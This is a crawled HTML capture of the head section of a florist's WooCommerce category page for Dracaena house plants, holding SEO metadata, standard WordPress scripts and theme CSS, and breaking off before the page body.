

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.flowersbyflourish.com/product-category/plants-2/indoor-plants-plants-2/indoor-house-plants/dracaena/
body_size: 43835
content:

<!doctype html>
		<html lang="en-GB">
		
	<head>
<link rel="stylesheet" href="https://use.typekit.net/bzh3hju.css">
		<meta name="google-site-verification" content="3hm2RemZiXLS3dL3embEXvBiJ5U_MuHuqOTQSq3yNEs" />
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'GBP';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dracaena Archives - Flowers by Flourish</title>
	<link rel="canonical" href="https://www.flowersbyflourish.com/product-category/plants-2/indoor-plants-plants-2/indoor-house-plants/dracaena/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dracaena Archives - Flowers by Flourish" />
	<meta property="og:url" content="https://www.flowersbyflourish.com/product-category/plants-2/indoor-plants-plants-2/indoor-house-plants/dracaena/" />
	<meta property="og:site_name" content="Flowers by Flourish" />
	<meta property="og:image" content="https://www.flowersbyflourish.com/wp-content/uploads/2019/11/RM3A1181-25-2.jpg" />
	<meta property="og:image:width" content="639" />
	<meta property="og:image:height" content="639" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.flowersbyflourish.com/product-category/plants-2/indoor-plants-plants-2/indoor-house-plants/dracaena/","url":"https://www.flowersbyflourish.com/product-category/plants-2/indoor-plants-plants-2/indoor-house-plants/dracaena/","name":"Dracaena Archives - Flowers by Flourish","isPartOf":{"@id":"https://www.flowersbyflourish.com/#website"},"primaryImageOfPage":{"@id":"https://www.flowersbyflourish.com/product-category/plants-2/indoor-plants-plants-2/indoor-house-plants/dracaena/#primaryimage"},"image":{"@id":"https://www.flowersbyflourish.com/product-category/plants-2/indoor-plants-plants-2/indoor-house-plants/dracaena/#primaryimage"},"thumbnailUrl":"https://www.flowersbyflourish.com/wp-content/uploads/2022/10/2Q3A9867-scaled.jpg","breadcrumb":{"@id":"https://www.flowersbyflourish.com/product-category/plants-2/indoor-plants-plants-2/indoor-house-plants/dracaena/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.flowersbyflourish.com/product-category/plants-2/indoor-plants-plants-2/indoor-house-plants/dracaena/#primaryimage","url":"https://www.flowersbyflourish.com/wp-content/uploads/2022/10/2Q3A9867-scaled.jpg","contentUrl":"https://www.flowersbyflourish.com/wp-content/uploads/2022/10/2Q3A9867-scaled.jpg","width":1708,"height":2560},{"@type":"BreadcrumbList","@id":"https://www.flowersbyflourish.com/product-category/plants-2/indoor-plants-plants-2/indoor-house-plants/dracaena/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.flowersbyflourish.com/"},{"@type":"ListItem","position":2,"name":"Plants","item":"https://www.flowersbyflourish.com/product-category/plants-2/"},{"@type":"ListItem","position":3,"name":"Indoor Plants","item":"https://www.flowersbyflourish.com/product-category/plants-2/indoor-plants-plants-2/"},{"@type":"ListItem","position":4,"name":"Indoor House Plants","item":"https://www.flowersbyflourish.com/product-category/plants-2/indoor-plants-plants-2/indoor-house-plants/"},{"@type":"ListItem","position":5,"name":"Dracaena"}]},{"@type":"WebSite","@id":"https://www.flowersbyflourish.com/#website","url":"https://www.flowersbyflourish.com/","name":"Flowers by Flourish","description":"Fresh Flowers - Delivered","publisher":{"@id":"https://www.flowersbyflourish.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.flowersbyflourish.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.flowersbyflourish.com/#organization","name":"Flowers By Flourish","url":"https://www.flowersbyflourish.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.flowersbyflourish.com/#/schema/logo/image/","url":"https://www.flowersbyflourish.com/wp-content/uploads/2019/11/amplogo.png","contentUrl":"https://www.flowersbyflourish.com/wp-content/uploads/2019/11/amplogo.png","width":190,"height":36,"caption":"Flowers By Flourish"},"image":{"@id":"https://www.flowersbyflourish.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/flowersbyflourishltd","https://x.com/by_flourish","https://www.instagram.com/flowersbyflourish","https://www.linkedin.com/company/flowers-by-flourish-limited"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Flowers by Flourish &raquo; Feed" href="https://www.flowersbyflourish.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flowers by Flourish &raquo; Comments Feed" href="https://www.flowersbyflourish.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flowers by Flourish &raquo; Dracaena Category Feed" href="https://www.flowersbyflourish.com/product-category/plants-2/indoor-plants-plants-2/indoor-house-plants/dracaena/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.flowersbyflourish.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-realex-redirect-checkout-block-css' href='https://www.flowersbyflourish.com/wp-content/plugins/woocommerce-gateway-realex-redirect/assets/css/blocks/wc-realex-redirect-checkout-block.css?ver=1769065553' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://www.flowersbyflourish.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=7.9.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wppb-edit-profile-style-inline-css' type='text/css'>


</style>
<style id='wppb-login-style-inline-css' type='text/css'>


</style>
<style id='wppb-recover-password-style-inline-css' type='text/css'>


</style>
<style id='wppb-register-style-inline-css' type='text/css'>


</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.flowersbyflourish.com/wp-content/uploads/font-awesome/v5.12.0/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<link rel='stylesheet' id='main-jquery-uicss-css' href='https://www.flowersbyflourish.com/wp-content/plugins/hopewiser-address-lookup/includes/css/jquery-ui.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.flowersbyflourish.com/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.flowersbyflourish.com/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.flowersbyflourish.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://www.flowersbyflourish.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='caxton-front-css' href='https://www.flowersbyflourish.com/wp-content/plugins/caxton/assets/front.css?ver=1.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-composite-css-css' href='https://www.flowersbyflourish.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/woocommerce.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.flowersbyflourish.com/wp-content/uploads/maxmegamenu/style.css?ver=858141' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.flowersbyflourish.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.flowersbyflourish.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-style-css' href='https://www.flowersbyflourish.com/wp-content/themes/zakra/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-pro-css' href='https://www.flowersbyflourish.com/wp-content/plugins/zakra-pro/public/assets/css/zakra-pro-public.min.css?ver=2.0.4' type='text/css' media='all' />
<style id='zakra-pro-inline-css' type='text/css'>
.zak-primary{padding-top:25px; padding-bottom:25px;} .zak-secondary{padding-top:25px; padding-bottom:25px;}.zak-entry-summary p, .entry-content p{color:rgb(38,38,38);}pre{color:rgb(38,38,38);}.entry-content blockquote p{color:rgb(38,38,38);}.zak-entry-summary a:active, .entry-content a:active{color:rgb(38,38,38);}.zak-entry-summary a:focus, .entry-content a:focus{color:rgb(38,38,38);}.zak-entry-summary a:visited, .entry-content a:visited{color:rgb(38,38,38);}.woocommerce .zak-content ul.products li.zakra-product--style-2 .wc-forward.added_to_cart, .wc-block-grid__products .wc-block-grid__product.zakra-product--style-2 .wc-block-grid__product-add-to-cart .added_to_cart{background-color:rgb(131,183,53);}.site-branding .custom-logo-link img{max-width:200px;}.zak-top-bar .widget .widget-title{color:#16181a;}.zakra-mobile-logo img{max-width:120px;}@media screen and (min-width: 768px) {}.main-navigation.zak-primary-nav ul li ul li:active > a, .main-navigation.zak-primary-nav ul li ul li.current_page_item > a, .main-navigation.zak-primary-nav ul li ul li.current-menu-item > a{color:#269bd1;}@media screen and (max-width:768px){.zak-toggle-menu{display:flex;}.zak-header-col--2 > .zak-header-actions .zak-header-search,.zak-header-col--2 > .zak-header-actions .zak-menu-item-cart, .zak-main-nav{display:none;}.zak-mobile-nav{display:block;}}@media screen and (min-width:768px){.zak-toggle-menu{display:none;}.zak-header-actions .zak-header-search, .zak-header-actions .zak-menu-item-cart{display:flex;}.zak-main-nav{display:flex;}}.page .zak-page-header .zak-page-title, .page .zak-post-content .entry-title{font-weight:500;font-size:2.448rem;line-height:1.3;}.zak-mobile-nav__header .zak-mobile-nav-close::before {font-family: "FontAwesome" !important; content: "\f057";}.zak-mobile-nav__header .zak-mobile-nav-close .zak-icon {display: none;}
.woocommerce li.product .button, li.product .add_to_cart_button, li.product .button,
				.woocommerce-active .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{color:#FFFFFF;}
.zak-container{max-width:1378px;} .zak-container--boxed .zak-site{max-width:1378px;}@media screen and (min-width: 768px) {.zak-primary{width:80%;}.zak-secondary {width:20%;}}a:hover, a:focus,
				.zak-primary-nav ul li:hover > a,
				.zak-primary-nav ul .current_page_item > a,
				.zak-primary-nav ul .current-menu-item > a,
				.zak-entry-summary a,
				.zak-entry-meta a, .zak-post-content .zak-entry-footer a:hover,
				.pagebuilder-content a, .zak-style-2 .zak-entry-meta span,
				.zak-style-2 .zak-entry-meta a, 
				.entry-title:hover a,
				.zak-breadcrumbs .trail-items a,
				.breadcrumbs .trail-items a,
				.entry-content a,
				.edit-link a,
				.zak-footer-bar a:hover,
				.widget li a,
				#comments .comment-content a,
				#comments .reply,
				button:hover,
				input[type="button"]:hover,
				input[type="reset"]:hover,
				input[type="submit"]:hover,
				.wp-block-button .wp-block-button__link:hover,
				.zak-button:hover,
				.zak-entry-footer .edit-link a,
				.pagebuilder-content a, .zak-entry-footer a,
				.zak-header-buttons .zak-header-button.zak-header-button--2 .zak-button,
				.zak-header-buttons .zak-header-button .zak-button:hover{color:rgb(131,183,53);}.zak-post-content .entry-button:hover .zak-icon,
				.zak-error-404 .zak-button:hover svg,
				.zak-style-2 .zak-entry-meta span .zak-icon,
				.entry-button .zak-icon{fill:rgb(131,183,53);}blockquote, .wp-block-quote,
				button, input[type="button"],
				input[type="reset"],
				input[type="submit"],
				.wp-block-button .wp-block-button__link,
				blockquote.has-text-align-right, .wp-block-quote.has-text-align-right,
				button:hover,
				input[type="button"]:hover,
				input[type="reset"]:hover,
				input[type="submit"]:hover,
				.wp-block-button .wp-block-button__link:hover,
				.zak-button:hover,
				.zak-header-buttons .zak-header-button .zak-button,
				.zak-header-buttons .zak-header-button.zak-header-button--2 .zak-button,
				.zak-header-buttons .zak-header-button .zak-button:hover{border-color:rgb(131,183,53);}.zak-primary-nav.zak-layout-1-style-2 > ul > li.current_page_item > a::before,
				.zak-primary-nav.zak-layout-1-style-2 > ul a:hover::before,
				.zak-primary-nav.zak-layout-1-style-2 > ul > li.current-menu-item > a::before, 
				.zak-primary-nav.zak-layout-1-style-3 > ul > li.current_page_item > a::before,
				.zak-primary-nav.zak-layout-1-style-3 > ul > li.current-menu-item > a::before, 
				.zak-primary-nav.zak-layout-1-style-4 > ul > li.current_page_item > a::before,
				.zak-primary-nav.zak-layout-1-style-4 > ul > li.current-menu-item > a::before, 
				.zak-scroll-to-top:hover, button, input[type="button"], input[type="reset"],
				input[type="submit"], .zak-header-buttons .zak-header-button--1 .zak-button,
				.wp-block-button .wp-block-button__link,
				.zak-menu-item-cart .cart-page-link .count,
				.widget .wp-block-heading::before,
				#comments .comments-title::before,
				#comments .comment-reply-title::before,
				.widget .widget-title::before{background-color:rgb(131,183,53);}button, input[type="button"],
				input[type="reset"],
				input[type="submit"],
				.wp-block-button .wp-block-button__link,
				.zak-button{border-color:rgb(131,183,53);background-color:rgb(131,183,53);}body{color:rgb(38,38,38);}.entry-content a{color:rgb(38,38,38);}.zak-entry-footer a:hover,
				.entry-button:hover,
				.zak-entry-footer a:hover,
				.entry-content a:hover,
				.pagebuilder-content a:hover, .pagebuilder-content a:hover{color:rgb(131,183,53);}.entry-button:hover .zak-icon{fill:rgb(131,183,53);}h2{font-size:2.304rem;line-height:1.3;}h3{font-size:1.872rem;line-height:1.3;}h4{font-size:1.872rem;line-height:1.3;}h5{font-size:1.728rem;line-height:1.3;}button, input[type="button"], input[type="reset"], input[type="submit"], #infinite-handle span, .wp-block-button .wp-block-button__link{color:rgb(175,229,0);}button, input[type="button"], input[type="reset"], input[type="submit"], #infinite-handle span, .wp-block-button .wp-block-button__link{background-color:rgb(131,183,53);}.site-title{color:#blank;}.zak-header .zak-top-bar{background-color:rgb(255,255,255);background-size:contain;}.zak-header{border-bottom-width:0px;}.zak-header{border-bottom-color:rgb(169,216,67);}.zak-header-buttons .zak-header-button--1 .zak-button{background-color:#b4e819;}.zak-page-header .breadcrumb-trail ul li, .zak-page-header .yoast-breadcrumb-trail{font-size:14px;}.zak-page-header .zak-page-title, .zakra-single-article .zak-entry-header .entry-title{font-size:2.88rem;line-height:1.3;}.zak-footer-cols{background-color:#ffffff;}.zak-footer .zak-footer-cols .widget-title, .zak-footer-cols h1, .zak-footer-cols h2, .zak-footer-cols h3, .zak-footer-cols h4, .zak-footer-cols h5, .zak-footer-cols h6{color:#000000;}.zak-footer .zak-footer-cols, .zak-footer .zak-footer-cols p{color:#000000;}.zak-footer .zak-footer-cols a, .zak-footer-col .widget ul a{color:#000000;}.zak-footer-cols{border-top-color:#000000;}.zak-footer-bar{color:#fafafa;}
</style>
<link rel='stylesheet' id='zakra_child_style-css' href='https://www.flowersbyflourish.com/wp-content/themes/zakra-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.flowersbyflourish.com/wp-content/themes/zakra/assets/lib/font-awesome/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://www.flowersbyflourish.com/wp-content/themes/zakra/assets/lib/font-awesome/css/solid.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.flowersbyflourish.com/wp-content/themes/zakra/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-woocommerce-style-css' href='https://www.flowersbyflourish.com/wp-content/themes/zakra/woocommerce.css?ver=3.0.3' type='text/css' media='all' />
<style id='zakra-woocommerce-style-inline-css' type='text/css'>
.woocommerce-info::before,
				.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
				.wc-block-grid__product .wc-block-grid__product-title:hover,
				.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,
				.woocommerce div.product p.price,.woocommerce div.product span.price,
				.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
				.woocommerce .widget_price_filter .price_slider_amount .button{color:rgb(131,183,53);}.wc-block-grid__product-onsale,
				.woocommerce ul.products a.button,
				.wp-block-button .wp-block-button__link,
				.woocommerce a.button,
				.woocommerce a.button.alt,
				.woocommerce button.button,
				.woocommerce button.button.alt,
				.woocommerce nav.woocommerce-pagination ul li span.current,
				.woocommerce nav.woocommerce-pagination ul li a:hover,
				.woocommerce nav.woocommerce-pagination ul li a:focus,
				.woocommerce div.product form.cart .button,
				.woocommerce div.product .woocommerce-tabs #respond input#submit,
				.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,
				.woocommerce .widget_price_filter .price_slider_amount .button:hover,
				.wc-block-grid__products .wc-block-grid__product .zakra-onsale-normal-wrapper span{background-color:rgb(131,183,53);}.woocommerce nav.woocommerce-pagination ul li, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-info{border-color:rgb(131,183,53);}.woocommerce ul.products li.product .price, .woocommerce .star-rating span, ul li.product .price, .wc-block-components-formatted-money-amount, .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-price{color:rgb(38,38,38);}.woocommerce a.button, .woocommerce a.button.alt, .woocommerce button.button, .woocommerce button.button.alt, .woocommerce ul.products a.button, .woocommerce div.product form.cart .button, .wp-block-button .wp-block-button__link, .woocommerce button.button:disabled[disabled], .tg-sticky-panel .tg-checkout-btn a{color:rgb(175,229,0);}.woocommerce a.button, .woocommerce a.button.alt, .woocommerce button.button, .woocommerce button.button.alt, .woocommerce ul.products a.button, .woocommerce div.product form.cart .button, .wp-block-button .wp-block-button__link, .tg-sticky-panel .tg-checkout-btn a{background-color:rgb(131,183,53);}

			@font-face {
				font-family: "star";
				src: url("https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/fonts/star.eot");
				src: url("https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
					url("https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
					url("https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
					url("https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
				font-weight: normal;
				font-style: normal;
			}
			@font-face {
				font-family: "WooCommerce";
				src: url("https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					url("https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					url("https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					url("https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#star") format("svg");
				font-weight: normal;
				font-style: normal;
			}
			
</style>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.12.0/css/all.css' type='text/css' media='all' integrity="sha384-REHJTs1r2ErKBuJB0fCK99gCYsVjwxHrSU0N7I1zl9vZbggVJXRMsv/sLlOAGb4M" crossorigin="anonymous" />
<link rel='stylesheet' id='wc-realex-redirect-css' href='https://www.flowersbyflourish.com/wp-content/plugins/woocommerce-gateway-realex-redirect/assets/css/frontend/wc-realex-redirect.min.css?ver=1769065553' type='text/css' media='all' />
<link rel='stylesheet' id='wc-cp-checkout-blocks-css' href='https://www.flowersbyflourish.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/checkout-blocks.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_10-css' href='https://www.flowersbyflourish.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.10' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css' href='//www.flowersbyflourish.com/wp-content/uploads/js_composer/custom.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rtwpvs-css' href='https://www.flowersbyflourish.com/wp-content/plugins/woo-product-variation-swatches/assets/css/rtwpvs.min.css?ver=1769065552' type='text/css' media='all' />
<style id='rtwpvs-inline-css' type='text/css'>
        
            .rtwpvs-term:not(.rtwpvs-radio-term) {
                width: 30px;
                height: 30px;
            }

            .rtwpvs-squared .rtwpvs-button-term {
                min-width: 30px;
            }

            .rtwpvs-button-term span {
                font-size: 16px;
            }

            
            
                        .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::after,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::after {
                background: #ff0000 !important;
            }

                                    .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled span,
